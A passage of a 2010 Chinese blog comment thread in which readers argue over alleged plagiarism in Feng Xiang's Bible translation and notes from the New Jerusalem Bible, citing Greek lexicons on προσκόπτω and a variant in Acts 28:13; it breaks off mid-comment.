<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63590">
· 2010-10-13
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63590" data-commentid="63590" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63590#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
不懂希腊文,对仓海君的评论无以评论。
</p>
<p>
如果仓先生是对的,那么张达民可以把原先“错都错得一样”的观点改为“对都对得一样”,依然可以说冯象借用了NJB。
</p>
<p>
但是,仓先生若是正确的话,那么可以有三种可能:一,冯象看到了NJB据以改动的本源,予以采纳;二,冯象独自发现问题,和NJB是英雄所见略同;三,冯象读到了NJB,比较了各种本子,如和合本,圣城本,NJB,然后自己根据希腊文,作出自己的判断。当然这第三种可能又会被张先生认为是“借用”。
</p>
<p>
其实,任何学者在从原文翻译圣经时,都会参考已有的翻译的。我相信那些不列参考书目的学界译经者,也参照过别人的翻译。所以,即使读过或参照过NJB,没有列出NJB,也不构成抄袭的嫌疑。张先生自己也说,“译者几乎在每一节经文都会参考很多字词分析、文法书、註释书和其他译本,而各译本所参考的资料也有极多重叠。篇幅所限,不能胪列这些众多的资料,是学界都明白的。”请注意,张先生说那些不列参考书的圣经译本,在翻译过程中也参考“其他译本”,“其他译本”是张先生的原话。
</p>
<p>
所以,既然在翻译经文时,参考他人的译本,可以不列出,不算抄袭,参考他人的注释,不列出,又为何算抄袭呢?
<br/>
有一个很简单的问题:如果冯象根本不给书目,他的书算不算抄袭?答案很简单:不算。
<br/>
张先生用NJB在前言中指出自己的注释是译自圣城本,并有所增补这个例子来说明,冯象必须说明来源。这是有问题的。因为,NJB的注释基本上是直接译自圣城本。而冯象的译注则是多来源的,参考多家的注释精选、整理、根据中文读者的阅读习惯而翻译而成的。
</p>
<p>
所以,即使张先生花再大的力气,证明冯象参考过NJB,也是白费力气。参考过了又怎样?So what!
</p>
<p>
证明什么了呢?证明冯象没有像他所声称的那样是根据希腊文翻译的?如果仓先生的意见是正确的话,不恰恰证明了,冯象并非如张先生所说的那样照搬错误,以讹传讹,而是根据希腊文经典,参照上下文,做出的翻译吗?
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63592">
<div class="comment-body clearfix" id="comment-63592">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://2.gravatar.com/avatar/b344f4064c32547de435c84f0a50ad8f?s=45&d=mm&r=g" srcset="http://2.gravatar.com/avatar/b344f4064c32547de435c84f0a50ad8f?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
LSJ
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63592">
· 2010-10-13
</a>
</span>
<span class="reply">
<a aria-label="Reply to LSJ" class="comment-reply-link" data-belowelement="comment-63592" data-commentid="63592" data-postid="1064" data-replyto="Reply to LSJ" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63592#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
倉海君所引的 Liddell and Scott 似乎反而是支持張達民的看法,即“撞”是七十士本經文的意思,而“絆”只用在不及物情況。新約的BDAG詞典也是一樣。 不知倉海是否指另一希臘詞典?
</p>
<p>
Liddell, H. G., Scott, R., Jones, H. S., & McKenzie, R. (1996). A Greek-English lexicon (Rev. and augm. throughout) (1517). Oxford; New York: Clarendon Press; Oxford University Press.
</p>
<p>
προσκόπτω, strike one thing against another, πρὸς λίθον τὸν πόδα LXXPs.90(91).12; π. τὸν δάκτυλόν που Ar.V.275 (lyr.).
<br/>
b. intr., stumble or strike against, τινι X.Eq.7.6, Alex.81, Arist.Pr.882b18, GC326a27, etc.; π. τῷ ὀφθαλμῷ (sc. ῥίζῃ κυάμου) Thphr.HP4.8.8; of liquid, to be checked by striking against, c. dat., Plu.Lyc.9; πνεῦμα προσκόπτον broken, interrupted breathing, Hp.Aph.4.68.
</p>
<p>
Arndt, W., Danker, F. W., & Bauer, W. (2000). A Greek-English lexicon of the New Testament and other early Christian literature (3rd ed.) (882). Chicago: University of Chicago Press.
</p>
<p>
προσκόπτω fut. 3 sg. προσκόψει LXX; 1 aor. προσέκοψα (Aristoph., X. et al.; SIG 985, 41; pap, LXX; En 15:11).
<br/>
① to cause to strike against someth., strike against, trans. τὶ someth. (Aristoph., Vesp. 275 πρ. τὸν δάκτυλον ἐν τῷ σκότῳ) πρός τι against someth. πρὸς λίθον τὸν πόδα σου (Ps 90:12) Mt 4:6; Lk 4:11 (imagery in both).
<br/>
② to make contact w. someth. in a bruising or violent manner, beat against, stumble, intr. (of the blind Tobit, Tob 11:10; Pr 3:23; Jer 13:16) ἐάν τις περιπατῇ ἐν τῇ ἡμέρᾳ, οὐ προσκόπτει J 11:9; cp. vs. 10. Of winds προσέκοψαν τῇ οἰκίᾳ they beat against the house Mt 7:27 (preferred to προσέπεσαν for vs. 25 by JWilson, ET 57, ’45, 138).
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63593">
<div class="comment-body clearfix" id="comment-63593">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/ce74155d903fb144caa457e8f886bbc9?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/ce74155d903fb144caa457e8f886bbc9?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
倉海君
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63593">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to 倉海君" class="comment-reply-link" data-belowelement="comment-63593" data-commentid="63593" data-postid="1064" data-replyto="Reply to 倉海君" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63593#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
我查的是手邊的Liddell and Scott節本,原文如下:
</p>
<p>
προ. τὸν ποῦν to strike one’s foot, i.e. to stumble against, Lat. offendere
</p>
<p>
動詞後接dative(τινι )可解stumble,這絕對沒錯,但不代表「『絆』只用在不及物情況」。理由很簡單:不論是否希臘文,我們閱讀時不是一字一字地看,而是一句一句,甚至一段一段地理解,προσκόπτω作及物動詞是解strike one thing against another,這是它的普遍定義,但正如我已說過,它一搭上「腳」(τὸν πόδα)就很自然地(儘管也不是必然地)隱含了stumble的意思,再加上「撞到」的是石頭(πρὸς λίθον)而不是牆壁,我們就更有充分理由把整句理解為「絆」,而不是彆扭的「撞」。如果張先生只能一字一字地理解,再一字一字地翻譯,我不認為他有足夠水平去評論馮象。
</p>
<p>
Liddell and Scott我本來可以不引,因為這不是什麼艱深的字或特殊用法,只是見它有現成例子,一時受不住誘惑。你引的資料很詳盡,但我的結論一樣,因為這是憑常識判斷,與資料量無關。順帶一提,我以前主修西方古典語言,要做不少翻譯習作,你如果不字斟句酌,只一味照字典上的定義機械式地翻譯,九成會不及格。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63595">
<div class="comment-body clearfix" id="comment-63595">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://1.gravatar.com/avatar/18031edc377e9fb6aff389976001d336?s=45&d=mm&r=g" srcset="http://1.gravatar.com/avatar/18031edc377e9fb6aff389976001d336?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
蔡昇達
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63595">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to 蔡昇達" class="comment-reply-link" data-belowelement="comment-63595" data-commentid="63595" data-postid="1064" data-replyto="Reply to 蔡昇達" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63595#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
如果要一句一句看,甚至一段一段看,那麼倉海君的言論將會更站不住腳。從經文的上下文來看,石頭會碰到腳,是因為耶穌從高處跳下來。而在這樣的情況,理解成「絆」是很不合理的,又不是走路絆到石頭。既然是從高處跳下來,那自然就是「撞」到腳。因此,幾乎所有的譯本都是翻譯成「撞」,而只有NJV如此翻譯。而既然我們從Liddell and Scott還有BDAG得知,在作及物動詞的情況下,只有「撞」的含意,那麼說NJV是錯譯,也不足為過。而為何馮象這麼巧,也跟NJV一樣錯譯呢?
</p>
<p>
其實這次爭論的重點,倒不是在翻譯上面,而是在註釋的引用上面到底算不算抄襲。翻譯的跟NJV一樣,不算抄襲,只是更凸顯出馮象在翻譯時,是如何的偏重使用NJV,偏重到連它錯譯,而其他翻譯本都譯對,他也選擇了錯譯的NJV。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63596">
<div class="comment-body clearfix" id="comment-63596">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://2.gravatar.com/avatar/b344f4064c32547de435c84f0a50ad8f?s=45&d=mm&r=g" srcset="http://2.gravatar.com/avatar/b344f4064c32547de435c84f0a50ad8f?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
LSJ
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63596">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to LSJ" class="comment-reply-link" data-belowelement="comment-63596" data-commentid="63596" data-postid="1064" data-replyto="Reply to LSJ" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63596#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
我不知道你用的Liddell and Scott是什麽年的版本。我看的是最新最詳細的版本。在「撞」(strike one thing against another)的定義下,它舉的例子就是搭上「腳」(πρὸς λίθον τὸν πόδα)的用法,卻另外把「絆」stumble的定義放在不及物(intr., stumble or strike against)的用法。張達民也指出絕大部份的歐美譯本都是用“撞”。難道這些翻譯學者和Liddell and Scott最新版的學者都沒有你的常識判斷,而機械式地翻譯?
</p>
<p>
我也可以說我精通古典希臘文(雖然我不是),認為你沒有足夠水平去評論張達民。這樣的聲稱是主觀和沒有意義的。主修西方古典語言的人很多,但修得多好,到什麽程度,有沒有學術發表等等,不是說說就可以的。
</p>
<p>
你需要的是提供足夠的新約時期的例子,證明這動詞與「腳」連用時的意思是通常是「絆」而不是「撞」,也要解釋為何在七十士本和新約的經文裡這是最合理的翻譯。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63597">
<div class="comment-body clearfix" id="comment-63597">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
LYH
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63597">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to LYH" class="comment-reply-link" data-belowelement="comment-63597" data-commentid="63597" data-postid="1064" data-replyto="Reply to LYH" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63597#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
BDAG 4350 p.1341(麥版)
<br/>
1、使碰擊某物,碰擊,及物動詞
<br/>
2、與某物接觸以致撞傷或激烈地與某物接觸,沖擊、絆倒,不及物動詞
</p>
<p>
從高處墜下,會發生的事情,應該用1還是2呢?
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63598">
<div class="comment-body clearfix" id="comment-63598">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://2.gravatar.com/avatar/53d7412f23c29b800dc131e1748d96ed?s=45&d=mm&r=g" srcset="http://2.gravatar.com/avatar/53d7412f23c29b800dc131e1748d96ed?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
江仁佑
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63598">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to 江仁佑" class="comment-reply-link" data-belowelement="comment-63598" data-commentid="63598" data-postid="1064" data-replyto="Reply to 江仁佑" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63598#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
回应仓海君
</p>
<p>
关于您讨论徒二十八13的问题。
<br/>
有关您的第一点回应,张或任何人都没有要求冯需要“愚忠”地跟随NA27。但张也提及,既然冯在许多其他地方都有提及异文,而冯在这里却跟NJB一样没有提及(过了3节又和NJB一样有提及),就容易惹人怀疑,究竟冯是否只抄袭NJB?
</p>
<p>
就以张所提的徒二十八13和16这两个例子来看,13节的异文争论性比较高(UBS4给了C的评级,表示不太确定),16节的异文争论性很低(UBS4给了A的评级,表示非常肯定),为何冯对13节毫无脚注,16节反而又有?争论性高的异文不是更值得在脚注中提起吗?冯自然有他选择如此做的权利,但若是整本书都大量出现这样的情况,就容易惹人怀疑,究竟冯是否只抄袭NJB?NJB和冯的译文我都没有,仓海君可自行查阅张另外提及的几处,单单马太福音第二章就出现三个类似的地方,看看是否所言属实。
</p>
<p>
有关您的第二点回应,正如您所言,不能根据字典机械式的一字字翻译。张在“锚”上加了括号,正是要指出这是原文没有的。张对比了徒二十七40翻译这段话(UBS4也如此指出),就被您指为“解读和翻译都很有问题”,“乱译”。但冯选用了较少选用的异文,并且按“真实情况”修改成“沿岸”“上行”,就是“务求忠于原文又避免歧义”?为何这又刚好和NJB一致,却又是其他译本所没有的?
</p>
<p>
有关您的第三点回应,经文鉴别的一般共识是,选用较不通顺的,而并非选用较通顺的。比起旧约抄本,新约抄本众多,些微的不同之处更是非常多,拿起NA27随意翻阅它的脚注就可知道。许多文士倾向对经文增加注解,改动,以使其更通顺。这些因素都促使我们倾向选择较不通顺的。
</p>
<p>
您认为冯的翻译是“忠于原文”,“忠于原文”不正应该选用较多优良素质抄本支持的语句吗?怎可为了通顺而选择其他的呢?也许冯和仓海君不同意这点,也许仓海君做了许多研究,指出这异文背后支持的抄本证据更佳。(其实支持“拿掉”的抄本包括了最佳的aleph和B。新约经文鉴别中有个说法,只要aleph和B共同支持的都是原文,因为这两份是最优秀的抄本)但“通”怎样也很难成为支持选用那异文的理据。或许冯和仓海君的经文鉴别观念就是如此与众不同,那么如果冯在此加上脚注,如同仓海君这样解释,也许仍可减少人们的怀疑。
</p>
<p>
您认为冯不翻译为“绕行”是因为中文的“绕行”容易理解为绕圈子,但为何冯又会刚好舍弃“绕行”而选用和NJB非常近似的“沿岸”?(“上行”也和NJB的up很类似,我约略地查了NIV, NASB, KJV都没有up这个字)
</p>
<p>
如您所言,这当然和翻译自NJB无逻辑必然关系。但在众多译本没有,而NJB和冯的译文又正好都有的情况下,我们就有理由怀疑了。在冯的正式回应继续让我们伸长脖子的同时,我们也只能继续怀疑了。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63599">
<div class="comment-body clearfix" id="comment-63599">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://2.gravatar.com/avatar/5cda5f9b3fd2ea74981ce3291c7f52ac?s=45&d=mm&r=g" srcset="http://2.gravatar.com/avatar/5cda5f9b3fd2ea74981ce3291c7f52ac?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
clear
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63599">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to clear" class="comment-reply-link" data-belowelement="comment-63599" data-commentid="63599" data-postid="1064" data-replyto="Reply to clear" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63599#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
李雅明教授所著的:
<br/>
1、科學與宗教—400年來的衝突、挑戰和展望(五南)
<br/>
2、我看基督教—一個知識份子的省思(桂冠)
</p>
<p>
如果基督徒有興趣的話,可以買這兩本書好好研讀,從這兩本書可以知道:基督徒多麼的惹人討厭。
</p>
<p>
所以,基督徒可以再繼續反擊。完了,再尋找下一本,如此周而復始……完成一趟又一趟的專業又充滿正義的工作。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63600">
<div class="comment-body clearfix" id="comment-63600">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://1.gravatar.com/avatar/7e806a0a453f9d235eaae2fee8f6feef?s=45&d=mm&r=g" srcset="http://1.gravatar.com/avatar/7e806a0a453f9d235eaae2fee8f6feef?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
zhengzi
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63600">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to zhengzi" class="comment-reply-link" data-belowelement="comment-63600" data-commentid="63600" data-postid="1064" data-replyto="Reply to zhengzi" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63600#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
從〈谴责张达民〉算起(2010.9.30),到今天(2010.10.14)足足拖了半個月了,馮先生的鴻文何時面世?
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63601">
<div class="comment-body clearfix" id="comment-63601">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63601">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63601" data-commentid="63601" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63601#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
“西方学界圣经译本通常不列参考书目,部份是因为学者大都是从原文翻译,而原文很大程度上是属於公共领域的。所以最重要的是指出原文版本。而且译者几乎在每一节经文都会参考很多字词分析、文法书、註释书和其他译本,而各译本所参考的资料也有极多重叠。篇幅所限,不能胪列这些众多的资料,是学界都明白的。但註释本的脚註资料整理和文字表达,就如註释书一样,不属公共领域而是比较“独家”的,在标明资料来源方面就有更高的要求,例如NJB就在前言声明它是采用了1973年法语版的资料,并有增改。假如新牛津注释本像冯先生这样借用NJB的整理和文字表达,相信在西方学界以至NJB的出版商都是无法接受的。”(张达民达冯象谴责)
</p>
<p>
但是,张达民没有说明,《新牛津注释本》为什么没有列参考书。难道它的注释都是原创,不需注明?这点不作解释终究说服不了人。
</p>
<p>
张先生研究过《新牛津注释本》的注释来源吗?
<br/>
请张达民先生赐教。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63602">
<div class="comment-body clearfix" id="comment-63602">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63602">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63602" data-commentid="63602" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63602#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
向张达民先生发问:
</p>
<p>
冯象在一个采访中,已经说了自己的注释全是西方学界的通识,也就是说基本上全是借来的。
<br/>
那么,《新牛津注释本》的注释有多少是独创,多少是借来的?
<br/>
现在的问题是否就成了:
<br/>
(1)借的多,借的少的问题。是否借的少就不算违反学术规范,借的多就算?大概多少可以被认为是多?
<br/>
(2)借的来源有多少的问题。是不是来源多就不是抄袭,来源少就是?这大概就是张达民始终咬住冯象“大量借用”NJB 的原因。
<br/>
那么,我现在要问张先生几个问题:
<br/>
(1)在借多少的情况下不列参考书目,不算违反学术规范?起码您认为《新牛津注释本》没有违反学术规范,对吧?
<br/>
(2)你用了一个十分含糊的词“大量借用”,请为“大量借用”定义,统计一下给个大致的数字:百分之十,五分之一,四分之一,三分之一?而且请给个具体的出处,某章借鉴几处,某章借鉴几处。我之所以这样要求,是因为对一个学人来说,抄袭可以说是最严重的指控。
<br/>
由于你对圣经的熟悉,麻烦告诉读者们,《新牛津注释本》是否借助过他人的注释的整理工作和文字的表述?有无相似之处?有的话,大概百分比是多少?
<br/>
你在解释为什么学界翻译圣经不给书目时说,因为大都是根据原文翻译。但是你主要批评的是冯象的注。说注的整理和文字的表述是独家的,私人领域的。但是你这个回答却没有告诉我们,《新牛津注释本》的注释是哪来的?有没有在完成这个“独家的”整理和文字的表述的过程中,是否《新牛津注释本》也借用、或大量借用了别人的东西? 是否也大量借用了,但是借的来源比冯象的广?这个问题你若不能回答,那么你对冯象的指控就是非常不公平的。
<br/>
冯象为一般读者列出了一个简单的书目,按照您的逻辑,如果冯象在书目中提到过NJB,就没问题了。不对吗?也就是说,列出了书目的注释,就是合乎学术规范的借用了。那么,去掉冯象那些从参考书目列出的书中借用来的注释,剩下的借用就是有问题的“借用”了,那么,《新牛津注释本》如有“借用”,一本参考书目没列,是不是有问题的借用可能比冯象的总数还要多?
<br/>
此外,你在指出冯象的没有给出处的“借用”时,请多查一些书,确保冯象是从NJB里借来的,NJB是独一无二的来源。
<br/>
另外,请你为注释整理和文字的表述的独家性做更具体的界定。有些通识怎样做到独家?你不妨给我们举个例子。我给你一个通识:秦政府的暴政导致秦朝的短命。麻烦你整理一下,写一个独家的文字表述来给大家看看。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63603">
<div class="comment-body clearfix" id="comment-63603">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://2.gravatar.com/avatar/5cda5f9b3fd2ea74981ce3291c7f52ac?s=45&d=mm&r=g" srcset="http://2.gravatar.com/avatar/5cda5f9b3fd2ea74981ce3291c7f52ac?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
clear
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63603">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to clear" class="comment-reply-link" data-belowelement="comment-63603" data-commentid="63603" data-postid="1064" data-replyto="Reply to clear" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63603#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
李雅明教授所著兩本,完全針對基督徒而發,內容漏洞百出!基督徒絕對可以寫書評批評得體無完膚,還給基督徒一個公道!請基督徒、張達民…等,打鐵趁熱,一竿子打盡,並請其他基督徒再繼續努力,不管冷嘲或熱諷,找到個可以評論的地方,就可以一而再再而三的戳破,展現出基督徒頂尖學術水準。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63604">
<div class="comment-body clearfix" id="comment-63604">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/ce74155d903fb144caa457e8f886bbc9?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/ce74155d903fb144caa457e8f886bbc9?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
倉海君
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63604">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to 倉海君" class="comment-reply-link" data-belowelement="comment-63604" data-commentid="63604" data-postid="1064" data-replyto="Reply to 倉海君" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63604#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
回應蔡昇達, LSJ,LYH,共六點 :
</p>
<p>
1.我上面已經告訴過LSJ,我用的字典是手邊的Abridgment of Liddell and Scott。LSJ,你不必再強調你在字典的版本上佔了多大優勢,我可以清楚告訴你:我用的只是一部初版於1891年的又舊又爛二手字典,百年前英國的普通學生大概人手一本。你沒有聽錯,你的字典比我詳細得多了! 你是最好的,OK? LSJ引述的字典解釋,我每一個字都看得很清楚,也很同意,所以拜託各位不要再叫我查什麼字典,提什麼證據了,因為你們已經幫我查得很仔細,謝謝!
</p>
<p>
2.但很可惜,你們不是在使用字典,而是字典在使用你們--郭芙握著倚天劍,依然是不堪一擊。你們查完一輪字典,結論不過是回到張達民的起點:「及物時是『撞』,不及物時則解『絆』。」仿佛變成了一個口號,一則金句。但請問你們這些一流字典的擁有者:為何「及物時是『撞』,不及物時則解『絆』」?懂嗎?
</p>
<p>
προσκόπτω的προσ-是前綴,指「向…」,κόπτω解「砍、切、打擊、撞擊」,所以προσκόπτω的第一義就是「使(某物)撞上(某物)」(及物動詞),如果沒有指明使何物撞上何物,那麼第一義當然不可能包括「stumble」,因為一來stumble是不及物的,二來它不是本義,所以編字典者只可能寫strike。
</p>
<p>
πρὸς λίθον τὸν πόδα中的τὸν πόδα(acc.)是動詞的直接賓語,按文法結構,自然用作第一義「strike」的例子,而不用於不及物的「stumble」。
</p>
<p>
